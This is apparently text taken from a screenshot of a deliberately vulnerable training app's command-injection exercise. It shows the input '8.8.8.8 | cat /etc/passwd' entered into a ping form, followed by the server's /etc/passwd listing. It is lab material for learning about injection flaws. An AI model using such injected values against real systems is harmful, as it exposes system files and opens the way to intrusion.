 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 | cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information